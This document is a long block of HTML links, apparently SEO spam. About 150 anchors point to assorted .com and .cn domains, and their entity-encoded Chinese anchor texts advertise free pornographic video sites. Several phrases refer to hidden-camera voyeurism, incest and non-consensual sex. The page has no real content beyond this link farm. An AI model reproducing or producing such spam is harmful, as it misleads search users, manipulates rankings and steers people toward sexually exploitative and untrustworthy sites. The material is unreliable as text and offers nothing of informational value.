<a href="http://fabinao.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://yxs360.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://ppp331.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mashrd.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://kglsm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://devinshine.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoliwei.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://11shua.cn" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://sx7cw.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stsbh.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xkongyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://lrxjs.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://diystring.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djjjs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://smtspi.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://txcjgyp.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://0-100km.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jryk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xystyy.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://hnzfing.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://xumama.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://sqgymy.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://jfk360.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://weifk.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://010iphone.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://wuchapt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cclh.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r707.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://quantschina.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://manke88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://tyrby.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://qndyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yl3368.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lsboot.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://peedan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://bioinit.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ycgchw.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://nb798.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hongtao5.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://jintutz.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yldrc.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://199107.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://shuyukm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://feifantime.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://lcldxp.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dd1994.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ztanyue.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://whhskjw.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://nb798.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://wowriting.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://guzhi100.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://cdwhg.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nyorange.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://kkmmc.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://gacst.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hngxin.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fffz6.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://xyx366.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://wzbeng.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jklawer.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://lcldxp.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rfamt.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tehuifans.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://do-info.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yulinderun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
